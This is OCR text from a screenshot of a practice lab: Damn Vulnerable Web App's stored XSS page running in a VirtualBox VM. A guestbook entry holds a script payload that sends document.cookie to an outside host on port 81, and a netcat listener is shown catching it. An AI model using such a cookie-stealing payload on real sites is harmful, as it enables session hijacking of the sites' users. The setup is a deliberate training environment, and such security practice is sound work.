 ubuntu [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: Stored Cross Site Scripting (XSS) - Mozilla Firefox
Es 17:39
Damn Vulnerable W...
mayo que menor qu...
localhost/dvwa/vulnerabilities/xss_s/
Search
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Message *
Sign Guestbook
Name: test
Message: This is a test comment.
Name: jaime
Message: id : 1
Name: listener
Message: &lt;script&gt; new Image().src=&
quot;http://192.168.0.17:81
/b.php?+document.cookie;&lt;/script&gt;
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
C:\Users\toshiba\Desktop\carpeta\nc.exe
listening on [any] 81 ...
ES
05:39 p.m.
01/05/2016